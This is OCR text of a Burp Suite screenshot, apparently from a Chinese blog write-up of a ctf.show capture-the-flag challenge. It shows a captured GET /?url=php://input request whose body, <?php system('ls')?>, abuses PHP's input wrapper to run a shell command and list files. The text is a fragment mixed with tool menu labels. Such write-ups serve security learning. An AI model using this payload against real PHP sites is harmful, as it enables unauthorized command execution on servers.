 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://c40249ac-f943-4533-ac00-2a21a6009549.challenge.ctf.show:8080 [1.116.34.181]
Forward Drop Intercept is on Action Comment this item ?
Raw Headers Hex
3.使用PHP伪协议
GET /?url=php://input HTTP/1.1
Host: c40249ac-f943-4533-ac00-2a21a6009549.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
<?php system('ls')?>
4.执行PHP代码,代码中执行系统命令,查看当前目录下的所有文件
https://blog.csdn.net/wangyuxiang946